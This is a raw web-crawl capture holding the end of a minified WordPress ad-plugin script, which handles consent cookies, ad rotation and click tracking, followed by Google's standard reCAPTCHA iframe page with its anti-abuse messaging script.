m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

</body>
</html>

<!-- Cache served by breeze CACHE (Desktop) - Last modified: Fri, 19 Sep 2025 22:02:27 GMT -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NrXyHPj_fN29yZAqvlkUfg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768557884588');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>